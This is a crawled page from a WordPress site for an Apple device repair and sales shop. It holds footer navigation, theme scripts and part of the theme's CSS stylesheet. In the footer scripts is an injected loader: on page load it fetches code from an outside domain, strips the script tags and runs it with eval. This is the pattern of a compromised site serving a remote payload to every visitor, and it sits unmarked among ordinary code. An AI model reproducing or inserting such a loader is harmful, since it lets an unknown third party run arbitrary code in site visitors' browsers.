<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://graphicom.org/shop/" itemprop="url">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1912"><a href="https://graphicom.org/sales/" itemprop="url">Sales</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://graphicom.org/trade-in/" itemprop="url">Trade In</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://graphicom.org/accessories/" itemprop="url">Accessories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://graphicom.org/financing/" itemprop="url">Financing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1942"><a href="https://graphicom.org/repair/" itemprop="url">Repair</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://graphicom.org/iphone-repair/" itemprop="url">iPhone Repair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1992"><a href="https://graphicom.org/ipad-repair/" itemprop="url">iPad Repair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://graphicom.org/apple-watch-service-repair/" itemprop="url">Apple Watch Repair</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://graphicom.org/training/" itemprop="url">Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://graphicom.org/for-business/" itemprop="url">Business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1933"><a href="https://graphicom.org/about/" itemprop="url">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://graphicom.org/contact-us/" itemprop="url">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://graphicom.org/testimonals/" itemprop="url">Testimonals</a></li>
</ul>
</li>
</ul></div></div></section>
</div></div></div><div class="footer-credits widget-area"><div class="wrap"><section id="text-13" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>Copyright &#xA9;&nbsp;2025 Graphicom. All rights reserved. Web Design by <a href="http://media317.net" alt="Columbus Web Designer and Developer Media317">Media317</a></p>
<hr>
<p>Apple, the Apple logo, Apple TV, iPad, iPhone, iPod, iPod nano, iPod touch, iTunes, Mac, MacBook Air, MacBook Pro, and OS X are trademarks of Apple Inc., registered in the U.S. and other countries.</p>
<p>AppleCare+ is a service mark of Apple Inc., registered in the U.S. and other countries.</p>
</div>
		</div></section>
</div></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/corporate-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://loveloveinfo.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen"></style><style type="text/css" media="screen"></style><link rel='stylesheet' id='seo-slider-css' href='https://graphicom.org/wp-content/plugins/seo-slider/assets/styles/styles.css?ver=1.1.0.21320210115' type='text/css' media='all' />
<script type="text/javascript" src="https://graphicom.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://graphicom.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://graphicom.org/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://graphicom.org/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" src="https://graphicom.org/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="text/javascript" src="https://graphicom.org/wp-content/themes/corporate-pro/assets/scripts/min/theme.min.js?ver=1.0.0" id="corporate-pro-pro-js"></script>
<script type="text/javascript" id="corporate-pro-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"","subMenu":"","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary",".nav-secondary"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://graphicom.org/wp-content/themes/corporate-pro/assets/scripts/min/menus.min.js?ver=1.0.0" id="corporate-pro-menus-js"></script>
<script type="text/javascript" src="https://graphicom.org/wp-content/plugins/seo-slider/assets/scripts/slick.js?ver=1.1.0.21320210115" id="seo-slider-slick-js"></script>
<script type="text/javascript" src="https://graphicom.org/wp-content/plugins/seo-slider/assets/scripts/scripts.js?ver=1.1.0.21320210115" id="seo-slider-js"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://graphicom.org/wp-content/themes/corporate-pro/style.css?ver=1.0.0
body_size: 13909
content:
@charset 'UTF-8';
/**
 * Theme Name:  Corporate Pro
 * Theme URI:   http://seothemes.com/themes/corporate-pro/
 * Description: Corporate Pro child theme for the Genesis Framework.
 * Author:      SEO Themes
 * Author URI:  http://seothemes.com/
 * Version:     1.0.0
 * Text Domain: corporate-pro
 * Tags:        one-column, two-columns, left-sidebar, right-sidebar, accessibility-ready, custom-logo, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
 * Template:    genesis
 * Template     Version: 2.6.1
 * License:     GPL-2.0+
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 * GitHub URI:  https://github.com/seothemes/corporate-pro
 */
/* # Table of Contents

- Reset
	- Normalize 7.0
- Defaults
	- Box Sizing
	- Float Clearing
	- Typography
	- Headings
	- Forms
	- Objects
	- Tables
	- Accessibility
- Layout
	- Site Containers
	- Content Width
	- Column Classes
	- Gallery
	- Pricing Tables
- Common
	- Avatars
	- Genesis
	- Search Form
	- WordPress
	- Gutenberg
- Header
	- Site Header
	- Title Area
	- Before Header
	- Header Right
	- Hero Section
- Menus
	- Menus
	- Sub Menus
	- Specific Menus
	- Menu Toggle
	- Sub Menu Toggle
- Content
	- Entries
	- Entry Content
	- Entry Titles
	- Entry Meta
	- Entry Footer
	- Pagination
	- Comments
- Sidebars
	- Sidebars
	- Widgets
- Footer
	- Site Footer
	- Before Footer
	- Footer Widgets
- Plugins
	- Genesis eNews Extended
	- Genesis Portfolio Pro
	- Genesis Simple FAQ
	- Genesis Simple Share
	- Genesis Testimonial Slider
	- Google Map
	- Ninja Forms
	- SEO Slider
	- Simple Social Icons
	- WP Featherlight
	- WooCommerce Menu Cart
- Home
	- Front Page Widgets
- Print
	- Print Styles
*/
button,
hr,
input {
	overflow: visible;
}

audio,
canvas,
progress,
video {
	display: inline-block;
}

progress,
sub,
sup {
	vertical-align: baseline;
}

[type=checkbox],
[type=radio],
legend {
	box-sizing: border-box;
	padding: 0;
}

html {
	line-height: 1.15;
	    -ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section {
	display: block;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

figure {
	margin: 1em 40px;
	margin: 1em 4rem;
}

hr {
	box-sizing: content-box;
	height: 0;
}

code,
kbd,
pre,
samp {
	font-family: monospace,monospace;
	font-size: 1em;
}

a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

b,
strong {
	font-weight: bolder;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #fdffb6;
	color: #000000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

img {
	border-style: none;
}

svg:not(:root) {
	overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

button,
select {
	text-transform: none;
}

[type=reset],
[type=submit],
button,
html [type=button] {
	-webkit-appearance: button;
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
	outline: ButtonText dotted 1px;
	outline: ButtonText dotted 0.1rem;
}

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

legend {
	color: inherit;
	display: table;
	max-width: 100%;
	white-space: normal;
}

textarea {
	overflow: auto;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto;
}

[type=search] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
	outline-offset: -0.2rem;
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

summary {
	display: list-item;
}

[hidden],
template {
	display: none;
}

/* ## Box Sizing
--------------------------------------------- */
html,
input[type='search'] {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}

/* ## Float Clearing
--------------------------------------------- */
.author-box,
.clearfix,
.entry,
.entry-content,
.footer-widgets,
.nav-primary,
.nav-secondary,
.pagination,
.site-container,
.site-footer,
.site-header,
.site-inner,
.widget,
.wrap {
	clear: both;
}

.author-box:before,
.author-box:after,
.clearfix:before,
.clearfix:after,
.entry:before,
.entry:after,
.entry-content:before,
.entry-content:after,
.footer-widgets:before,
.footer-widgets:after,
.nav-primary:before,
.nav-primary:after,
.nav-secondary:before,
.nav-secondary:after,
.pagination:before,
.pagination:after,
.site-container:before,
.site-container:after,
.site-footer:before,
.site-footer:after,
.site-header:before,
.site-header:after,
.site-inner:before,
.site-inner:after,
.widget:before,
.widget:after,
.wrap:before,
.wrap:after {
	clear: both;
	display: block;
	content: '';
}

/* ## Typography
--------------------------------------------- */
* {
	-webkit-tap-highlight-color: transparent;
}

::-moz-selection {
	background-color: #cbeafb;
}

::selection {
	background-color: #cbeafb;
}

html {
	font-size: 62.5%;
	max-width: 100vw;
	overflow-x: hidden;
}

body {
	background-color: #ffffff;
	color: #2a3139;
	font-family: 'Nunito Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.618;
	-webkit-font-smoothing: antialiased;
	   -moz-font-smoothing: grayscale;
	-moz-osx-font-smoothing: grayscale;
	margin: 0;
	max-width: 100vw;
	overflow-x: hidden;
}

body.boxed-page {
	background-color: #f6f8fa;
}

body > div {
	font-size: 16px;
	font-size: 1.6rem;
}

p {
	margin: 0 0 1.382em;
	padding: 0;
}

a {
	color: #009cff;
	word-wrap: break-word;
}

a:hover,
a:focus {
	color: #2a3139;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-bottom: 1px solid #eceef1;
	clear: both;
	padding: 1em 0 0;
	margin: 0 0 2em;
}

b,
strong {
	font-weight: 600;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	border-left: 2px solid #009cff;
	margin: 0 0 1.382em;
	padding: 0 1em;
}

blockquote p:last-of-type {
	margin-bottom: 0;
}

pre,
code,
kbd,
samp {
	font-family: 'SF Mono', 'Monaco', 'Inconsolata', 'Fira Mono', 'Droid Sans Mono', 'Source Code Pro', monospace;
}

/* ## Headings
--------------------------------------------- */
h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 700;
	line-height: 1.236;
	margin: 0 0 0.5em;
}

h1 {
	font-size: 2.3em;
}

h2 {
	font-size: 2em;
}

h3 {
	font-size: 1.9em;
}

h4 {
	font-size: 1.8em;
}

h5 {
	font-size: 1.7em;
}

h6 {
	font-size: 1.6em;
}

/* ## Forms
--------------------------------------------- */
:focus {
	outline: 2px solid #eceef1;
}

::-moz-placeholder {
	color: #90959f;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #90959f;
}

input,
select,
textarea {
	color: #2a3139;
	font-family: 'Nunito Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
	background-color: #fbfcfd;
	border: 1px solid #eceef1;
	border-radius: 9rem;
	padding: 0 1.5em;
	width: 100%;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 3em;
	height: 3em;
	font-weight: 600;
}

input:focus,
select:focus,
textarea:focus {
	outline: none;
	border-color: #009cff;
}

textarea {
	border-radius: 2.5rem;
	padding: 1.5em;
	height: auto;
	line-height: 1.618em;
}

input[type='checkbox'],
input[type='image'],
input[type='radio'] {
	width: auto;
}

input[type='search'] {
	-webkit-appearance: none;
}

.button,
button,
input[type='button'],
input[type='reset'],
input[type='submit'],
.wp-block-button a {
	border: 0;
	border-radius: 9rem;
	color: #ffffff;
	cursor: pointer;
	font-family: 'Nunito Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
	font-weight: 700;
	font-size: 16px;
	font-size: 1.6rem;
	text-decoration: none;
	white-space: nowrap;
	display: inline-block;
	width: auto;
	line-height: 3em;
	height: 3em;
	padding: 0 3.333333em;
	box-shadow: 0 0.25rem 2rem -0.5rem rgba(255, 255, 255, 0);
	transition: all 0.3s ease;
	background: #0072ff;
	background: linear-gradient(135deg, #00c6ff 0%, #0072ff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='$one', endColorstr='$two',GradientType=1 );
}

.button:hover,
.button:focus,
button:hover,
button:focus,
input[type='button']:hover,
input[type='button']:focus,
input[type='reset']:hover,
input[type='reset']:focus,
input[type='submit']:hover,
input[type='submit']:focus,
.wp-block-button a:hover,
.wp-block-button a:focus {
	color: #ffffff;
	box-shadow: 0 0.5rem 2rem -0.5rem rgba(0, 156, 255, 0.3);
}

.button.outline,
button.outline,
input[type='button'].outline,
input[type='reset'].outline,
input[type='submit'].outline,
.wp-block-button a.outline {
	color: #009cff;
	background: transparent;
	box-shadow: inset 0 0 0 2px #009cff;
}

.button.outline:hover,
.button.outline:focus,
button.outline:hover,
button.outline:focus,
input[type='button'].outline:hover,
input[type='button'].outline:focus,
input[type='reset'].outline:hover,
input[type='reset'].outline:focus,
input[type='submit'].outline:hover,
input[type='submit'].outline:focus,
.wp-block-button a.outline:hover,
.wp-block-button a.outline:focus {
	color: #ffffff;
	background-color: #009cff;
	box-shadow: none;
}

.button.white,
button.white,
input[type='button'].white,
input[type='reset'].white,
input[type='submit'].white,
.wp-block-button a.white {
	background: #ffffff;
	color: #2a3139;
	box-shadow: 0 0.25rem 2rem rgba(198, 202, 206, 0.05);
}

.button.white:hover,
.button.white:focus,
button.white:hover,
button.white:focus,
input[type='button'].white:hover,
input[type='button'].white:focus,
input[type='reset'].white:hover,
input[type='reset'].white:focus,
input[type='submit'].white:hover,
input[type='submit'].white:focus,
.wp-block-button a.white:hover,
.wp-block-button a.white:focus {
	color: #2a3139;
	background: #ffffff;
	box-shadow: 0 1rem 2rem rgba(198, 202, 206, 0.15);
}

.button.white.outline,
button.white.outline,
input[type='button'].white.outline,
input[type='reset'].white.outline,
input[type='submit'].white.outline,
.wp-block-button a.white.outline {
	color: #ffffff;
	background: transparent;
	box-shadow: inset 0 0 0 2px #ffffff;
}

.button.white.outline:hover,
.button.white.outline:focus,
button.white.outline:hover,
button.white.outline:focus,
input[type='button'].white.outline:hover,
input[type='button'].white.outline:focus,
input[type='reset'].white.outline:hover,
input[type='reset'].white.outline:focus,
input[type='submit'].white.outline:hover,
input[type='submit'].white.outline:focus,
.wp-block-button a.white.outline:hover,
.wp-block-button a.white.outline:focus {
	color: #2a3139;
	background: #ffffff;
	box-shadow: inset 0 0 0 0 #ffffff;
}

.button.small,
button.small,
input[type='button'].small,
input[type='reset'].small,
input[type='submit'].small,
.wp-block-button a.small {
	font-size: 13px;
	font-size: 1.3rem;
	height: 2.36em;
	line-height: 2.36em;
	padding: 0 2.36em;
}

.button.large,
button.large,
input[type='button'].large,
input[type='reset'].large,
input[type='submit'].large,
.wp-block-button a.large {
	font-size: 19px;
	font-size: 1.9rem;
}

.button:disabled,
button:disabled,
input[type='button']:disabled,
input[type='reset']:disabled,
input[type='submit']:disabled,
.wp-block-button a:disabled {
	background: #eceef1;
	border-width: 0;
	color: #c6cace;
	cursor: not-allowed;
	box-shadow: none;
}

.button + button,
.button + .button,
button + button,
button + .button,
input[type='button'] + button,
input[type='button'] + .button,
input[type='reset'] + button,
input[type='reset'] + .button,
input[type='submit'] + button,
input[type='submit'] + .button,
.wp-block-button a + button,
.wp-block-button a + .button {
	margin-top: 1em;
	clear: both;
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-results-button {
	display: none;
}

fieldset {
	margin-bottom: 1em;
}

/* ## Objects
--------------------------------------------- */
embed,
iframe,
img,
object,
video,
.wp-caption,
.wp-video-shortcode {
	max-width: 100%;
	display: block;
}

img {
	height: auto;
}

figure {
	margin: 0;
}

video {
	object-fit: cover;
}

.no-js .wp-video-shortcode {
	background-color: #f6f8fa;
	border: 1px solid #eceef1;
	width: 100%;
}

/* ## Tables
--------------------------------------------- */
table {
	background-color: #ffffff;
	border: 1px solid #eceef1;
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 1;
	margin-bottom: 40px;
	margin-bottom: 4rem;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #eceef1;
}

td,
th {
	text-align: left;
	padding: 0.618em;
	border-top: 1px solid #eceef1;
	border-right: 1px solid #eceef1;
}

/* ## Accessibility
--------------------------------------------- */
.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut,
.wp-custom-logo .site-title,
.wp-custom-logo .site-description {
	position: absolute !important;
	background-color: #ffffff;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	height: 0.1rem;
	width: 1px;
	width: 0.1rem;
	border: 0;
	overflow: hidden;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus {
	clip: auto !important;
	height: auto;
	width: auto;
	display: block;
	padding: 10px 20px;
	padding: 1rem 2rem;
	z-index: 100000;
	text-decoration: none;
	box-shadow: 0 0 0.2rem 0.2rem rgba(42, 49, 57, 0.1);
}

.more-link {
	position: relative;
	font-style: normal;
}

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/* ## Site Containers
--------------------------------------------- */
.boxed-page .site-container {
	box-shadow: 0 0 0 1px #eceef1, 0 0 10rem rgba(198, 202, 206, 0.1);
	max-width: 1152px;
	margin: 0 auto;
	background-color: #ffffff;
}

.content-sidebar-wrap,
.wrap {
	margin: 0 auto;
	padding-left: 6vw;
	padding-right: 6vw;
}

.content-sidebar-wrap .wrap,
.wrap .wrap {
	max-width: 100%;
	width: auto;
	padding: 0;
}

.site-inner {
	clear: both;
}

.blog .site-inner,
.archive .site-inner,
.search-results .site-inner {
	background-color: #f6f8fa;
}

.page-builder .site-inner {
	border-top: 1px solid #eceef1;
	border-bottom: 1px solid #eceef1;
}

.contact-page .site-inner {
	padding-top: 60px;
	padding-top: 6rem;
}

.content-sidebar-wrap {
	max-width: 1152px;
	position: relative;
	z-index: 1;
}

/* ## Content Widths and Positions
--------------------------------------------- */
.content {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	width: 100%;
	padding: 40px 0;
	padding: 4rem 0;
	min-height: 400px;
	min-height: 40rem;
}

.home.page .content {
	max-width: 100%;
	width: 100%;
	padding: 0;
	margin: 0;
}

.blog .content,
.archive .content,
.search-results .content {
	margin-top: 0;
	padding: 40px 0;
	padding: 4rem 0;
	background-color: transparent;
}

.blog .content:before,
.archive .content:before,
.search-results .content:before {
	display: none;
}

.home.page .content {
	background-color: transparent;
}

.page .content,
.single .content,
.error404 .content {
	position: relative;
	border-radius: 1px;
	background-color: #ffffff;
}

.page .content:before,
.single .content:before,
.error404 .content:before {
	content: '';
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 400px;
	height: 40rem;
	box-shadow: 0 -5rem 10rem rgba(42, 49, 57, 0.05);
	pointer-events: none;
}

.sidebar-primary {
	padding-bottom: 50px;
	padding-bottom: 5rem;
}

/* ## Column Classes (including fifths)
--------------------------------------------- */
.full-width {
	width: 100%;
	display: block;
	clear: both;
}

.full-width:before,
.full-width:after {
	clear: both;
	display: block;
	content: '';
}

/* ## Gallery
--------------------------------------------- */
.gallery,
.gallery-row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.gallery a,
.gallery img {
	display: block;
}

.single .gallery {
	display: -ms-inline-flexbox;
	display: inline-flex;
	margin: 1.618em auto;
	width: 100vw;
	max-width: 768px;
	position: relative;
	left: 50%;
	transform: translate(-50%);
}

.gallery-caption {
	display: block;
}

.gallery-item {
	width: 100%;
	margin: 0 0 6vw;
	text-align: center;
	display: block;
}

/* ## Pricing Tables
--------------------------------------------- */
.pricing-table {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-align: center;
	align-items: center;
	border: 1px solid #eceef1;
	border-radius: 3px;
	margin: 0 auto;
	clear: both;
}

.pricing-table:before,
.pricing-table:after {
	clear: both;
	display: block;
	content: '';
}

.pricing-table + .pricing-table {
	margin: 50px auto;
	margin: 5rem auto;
}

.pricing-table + hr {
	margin: 50px 0;
	margin: 5rem 0;
	padding: 0;
}

.pricing-table div {
	text-align: center;
	padding: 30px;
	padding: 3rem;
	border-radius: 3px;
}

.pricing-table div ul {
	margin: 1em 0;
}

.pricing-table div ul li {
	margin: 0;
	list-style-type: none;
}

.pricing-table .featured {
	background-color: #ffffff;
	box-shadow: 0 2rem 5rem -1rem rgba(42, 49, 57, 0.0618);
	border: 1px solid #eceef1;
	transform: scale(1.05);
}

.pricing-table h4 {
	font-size: 20px;
	font-size: 2rem;
}

.pricing-table p {
	margin: 0 auto;
	padding: 0 5%;
	position: relative;
	max-width: 768px;
}

.pricing-table strong {
	font-size: 2.8em;
	font-weight: 700;
	display: block;
	color: #009cff;
}

.pricing-table em {
	display: block;
	color: #4d5968;
	font-size: small;
}

.pricing-table button,
.pricing-table .button {
	margin-bottom: 0.5em;
}

.pricing-table .one-fourth strong {
	font-size: 2.4em;
}

.pricing-table .one-fourth button,
.pricing-table .one-fourth .button {
	padding-left: 2em;
	padding-right: 2em;
}

/* ## Avatars
--------------------------------------------- */
.avatar {
	border-radius: 50%;
	margin-right: 20px;
	margin-right: 2rem;
	float: left;
}

.alignright .avatar {
	margin-left: 20px;
	margin-left: 2rem;
}

/* ## Genesis
--------------------------------------------- */
.breadcrumb {
	padding: 10px 0 0;
	padding: 1rem 0 0;
	text-align: center;
	font-size: 14px;
	font-size: 1.4rem;
	width: 100%;
	color: #c6cace;
}

.breadcrumb a {
	color: #ffffff;
	text-decoration: none;
}

.breadcrumb a:hover,
.breadcrumb a:focus {
	text-decoration: underline;
}

.after-entry {
	background-color: #f6f8fa;
	border: 1px solid #eceef1;
	border-radius: 3px;
	margin: 20px auto;
	margin: 2rem auto;
	padding: 6vw;
	width: 100%;
	text-align: center;
}

.after-entry .enews form {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-ms-flex-pack: center;
	justify-content: center;
	margin: 1em 0 0;
}

.after-entry .enews input {
	width: 100%;
	margin-bottom: 1em;
	background-color: #ffffff;
}

.author-box {
	padding: 6vw 0;
	width: 100%;
	max-width: 768px;
}

.author .author-box {
	background-color: #ffffff;
	border: 1px solid #eceef1;
	border-radius: 3px;
	padding: 40px;
	padding: 4rem;
	margin-bottom: 40px;
	margin-bottom: 4rem;
	max-width: 100%;
}

.author-box p {
	color: #4d5968;
}

.author-box p:last-of-type {
	margin-bottom: 0;
}

.author-box-title {
	font-size: 20px;
	font-size: 2rem;
	margin-bottom: 0;
}

/* ## Search Form
--------------------------------------------- */
.search-form {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: start;
	justify-content: flex-start;
	width: 100%;
	position: relative;
	clear: both;
}

.search-form:before,
.search-form:after {
	clear: both;
	display: block;
	content: '';
}

.search-form .search-toggle {
	display: none;
	height: 25px;
	height: 2.5rem;
	width: 25px;
	width: 2.5rem;
	background-image: url('assets/images/search.svg');
	background-size: 1.75rem;
	background-repeat: no-repeat;
	background-position: center;
	cursor: pointer;
}

.shrink .search-form .search-toggle {
	background-image: url('assets/images/search.svg');
}

.search-form .search-toggle.active {
	background-size: 1.4rem;
	background-image: url('assets/images/close.svg');
}

.shrink .search-form .search-toggle.active {
	background-image: url('assets/images/close.svg');
}

.search-form input[type='search'] {
	width: 300px;
	width: 30rem;
	margin-right: 1em;
	background-color: rgba(255, 255, 255, 0.2);
}

.site-header .search-form input[type='search'] {
	max-width: 79vw;
	display: block;
	background-color: #f6f8fa;
}

.site-header.shrink .search-form input[type='search'] {
	color: #2a3139;
	border: 1px solid #eceef1;
}

.entry-content .search-form input[type='search'] {
	background-color: #f6f8fa;
}

.search-form input[type='submit'] {
	display: none;
}

.entry .search-form {
	margin-bottom: 40px;
	margin-bottom: 4rem;
}

/* ## WordPress
--------------------------------------------- */
a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 1em;
}

img.alignnone,
.alignnone {
	margin-bottom: 1em;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 1em 1em 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 1em 1em;
}

.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	margin: 0;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 1em;
}

.sticky,
.bypostauthor {
	background-color: transparent;
}

.post-edit-link,
.comment-edit-link {
	display: none;
}

/* ## Gutenberg
--------------------------------------------- */
.alignwide {
	width: 100vw;
	max-width: 896px;
	position: relative;
	left: 50%;
	transform: translate(-50%);
}

.alignwide img {
	display: inline-block;
	margin: 1.618em auto;
}

.alignfull {
	max-width: none;
	width: 100vw;
	left: 50%;
	margin-left: -50vw;
	position: relative;
}

.content-sidebar .alignfull,
.sidebar-content .alignfull {
	max-width: calc(100% + 12rem);
}

.alignfull img {
	width: 100%;
	display: inline-block;
	margin: 1.618em auto;
}

.wp-block-image figcaption {
	margin: 0 auto 2em;
}

.wp-block-button {
	background: transparent;
	display: block;
	text-align: center;
	width: 100%;
	clear: both;
}

.wp-block-button:before,
.wp-block-button:after {
	clear: both;
	display: block;
	content: '';
}

.wp-block-button a {
	display: inline-block;
}

.wp-block-button a:hover,
.wp-block-button a:focus {
	color: #ffffff;
}

.wp-block-pullquote > p {
	font-family: 'Nunito Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
	font-weight: 400;
}

.wp-block-pullquote cite {
	font-style: normal;
}

.wp-block-gallery .blocks-gallery-image {
	margin-right: 0;
}

.blocks-gallery-image {
	width: 100%;
	margin: 0 0 6vw;
	text-align: center;
	display: block;
}

/* ## Site Header
--------------------------------------------- */
.site-header {
	position: absolute;
	width: 100%;
	z-index: 100;
	background-color: #ffffff;
	border-bottom: 1px solid rgba(198, 202, 206, 0.3);
	transition: all 0.3s ease;
}

.sticky-header .site-header {
	position: fixed;
}

.sticky-header .site-header.shrink {
	background-color: #ffffff;
	box-shadow: 0 0 4rem rgba(42, 49, 57, 0.05);
}

.no-js .site-header {
	position: relative;
}

.boxed-page .site-header {
	max-width: 1152px;
	margin: 0 auto;
}

.contact-page .site-header {
	background-color: #ffffff;
}

.site-header > .wrap {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	height: 60px;
